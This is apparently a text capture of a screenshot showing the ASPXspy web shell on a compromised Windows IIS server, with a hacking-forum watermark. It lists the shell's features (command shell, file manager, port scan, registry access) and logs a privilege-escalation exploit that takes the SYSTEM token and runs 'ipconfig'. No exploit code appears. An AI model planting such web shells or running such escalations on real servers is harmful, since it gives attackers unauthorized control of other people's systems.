 ASPXspy - Windows Internet Explorer
http://www. .com/yhmeter/picx/xx/top.aspx
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
ASPXspy
202. (www .com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Ex
RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
C:\7i24.com\iissafe\log\sys\\1.txt
Argument:
/c C:\7i24.com\iissafe\log\sys\2.txt "ipconfig"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3796
begin to try
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:ipconfig
哈客部落
www.Hake.cc